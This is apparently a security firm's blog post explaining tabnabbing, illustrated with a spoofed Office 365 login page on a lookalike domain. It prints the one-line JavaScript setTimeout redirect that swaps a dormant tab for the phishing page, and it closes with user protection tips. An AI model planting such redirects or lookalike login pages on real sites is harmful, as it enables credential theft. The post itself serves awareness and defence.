Tabnabbing is a type of social engineering attack where a hacker replaces the contents of a dormant browser tab with a spoofed website intended to collect passwords or other sensitive information. This article will demonstrate how TabNabbing works and show how TabNabbing attacks can be especially difficult to detect in mobile browsers.
To perform a Tabnabbing attack, an attacker needs to set up two websites.
The first website is a “Landing Page.” This page can contain really any content, as its only purpose is to have a victim user load this page and leave the tab open in their browser. Here is an example of a “Landing Page” that mimics a Sikich blog site. Note that the tab shows the Sikich logo and “Sikich Blogs.”

The second web site will be a “Login Page” spoofing another trusted web site. Here is an example of a spoofed Login Page for Microsoft Office 365.

If you look closely, you’ll see the domain is actually https://login.microsoftonline.com.office365outlook.5kch.net. However the tab includes the Microsoft logo and “Sign into your account” just like the real Office 365 login page. Other than the “5kch.net” part of the domain name, the Login Page would be difficult to distinguish from the real Microsoft Office 365 login page. However an astute computer user would likely find it suspicious if they were directly linked to this Login Page from a phishing email or similar source. That’s where the Tabnabbing comes in.
The magic of Tabnabbing is the following line of code, which the attacker places on the Landing Page.
setTimeout(“location.href = ‘https://login.microsoftonline.com.office365outlook.5kch.net/tabnabbing.php’;”,300000);
That line of code directs the browser to wait five minutes (300,000 milliseconds) and then redirect or replace the page in the tab with the page at https://login.microsoftonline.com.office365outlook.5kch.net/tabnabbing.php.
It is also notable that the attacker doesn’t need to own the website they use as the Landing Page. Any legitimate website where an attacker could slip in this one line of code, maybe by stealing the password of a content author, could be used as the Landing Page.
The effect of that one line of code is that five minutes after loading the Sikich Blog Landing Page, and hopefully when the user got distracted and is not looking at the tab, the tab and the page contents would be replaced with the spoofed Office 356 Login Page. So the next time the user wants to log into Office 365, they would see the Microsoft logo and “Sign into your account” in one of their open browser tabs, click on it, and sign in, thereby disclosing their password to the attacker.
Now lets show how this looks in a mobile browser.
Here is a screenshot showing a user visiting the spoofed Sikich Blogs page and leaving the page open in a mobile browser tab.

Five minutes later, the browser automatically reloads the tab with the spoofed login page. Here is what the open tabs look like now.

Some time later, if the user clicks on the “Sign in to your account” tab, they’ll be taken to the spoofed login page and could disclose their password to the attacker.

As you can see, there are very few clues to the victim that this attack is occurring.
Some of the best tips for a user to protect themselves from Tabnabbing are:
- Be aware of Tabnabbing and know that tab icons and contents can be changed when you aren’t looking
- Always check the address bar for https:// and a legitimate/trusted domain name before entering a password into a web screen
- Prefer to use mobile apps over mobile web interfaces. Sites like Gmail, Ebay, Amazon, Office365, Paypal, and mobile banking sites are prime targets for this type of Tabnabbing attack. If you are in the habit of using the mobile app for these services instead of the website, it would seem out-of-place for you to be prompted for authentication in your browser.
Have other security questions or concerns at your organization? Sikich has a skilled team well-versed in penetration testing, vulnerability scanning, risk assessments and more. We are here, and we can help!
This publication contains general information only and Sikich is not, by means of this publication, rendering accounting, business, financial, investment, legal, tax, or any other professional advice or services. This publication is not a substitute for such professional advice or services, nor should you use it as a basis for any decision, action or omission that may affect you or your business. Before making any decision, taking any action or omitting an action that may affect you or your business, you should consult a qualified professional advisor. In addition, this publication may contain certain content generated by an artificial intelligence (AI) language model. You acknowledge that Sikich shall not be responsible for any loss sustained by you or any person who relies on this publication.









